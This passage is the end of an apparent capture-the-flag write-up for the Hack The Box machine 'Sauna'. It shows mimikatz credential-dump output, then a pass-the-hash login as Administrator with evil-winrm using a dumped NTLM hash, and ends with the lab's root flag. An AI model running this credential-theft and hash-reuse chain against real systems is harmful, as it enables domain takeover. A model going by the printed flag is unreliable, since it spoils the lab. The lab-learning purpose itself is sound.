22 37d03051ae1cd6046975948564ab01fa
23 d4c7554fe1beb0ed712f50cfec470471
24 8df495fe69cdce409b9f04ea04289b9e
25 40788044be982310920cc0740687fefd
26 db7f66f1f1a8f46274d20cfdda5b6e1c
27 d70226ec52f1ef198c2e1e955a1da9b6
28 abdd681f875a9b3f3a50b36e51692a2c
29 dcd140a2ce2bf70fed7ac0e2b60d0dee
mimikatz(commandline) # exit
Bye!
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents>
Lets have a Adminstrators session now with ntlm hash →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
┌──(kali㉿kali)-[~/Downloads/HTB/Sauna]
└─$ evil-winrm -i 10.10.10.175 -u Administrator -H 823452073d75b9d1cf70ebdf86c7f98e
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
egotisticalbank\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> tree /f /a
Folder PATH listing
Volume serial number is 489C-D8FC
C:.
+---3D Objects
+---Contacts
+---Desktop
| root.txt
|
+---Documents
+---Downloads
| z75198L13.exe
|
+---Favorites
| | Bing.url
| |
| \---Links
+---Links
| Desktop.lnk
| Downloads.lnk
|
+---Music
+---Pictures
+---Saved Games
+---Searches
\---Videos
*Evil-WinRM* PS C:\Users\Administrator> type Desktop\root.txt
8bcb632853e2f6cf8b3f5411fdb0ff65
*Evil-WinRM* PS C:\Users\Administrator>
I am Administrator Now !!
If you have any questions or suggestions, please leave a comment below. Thank You !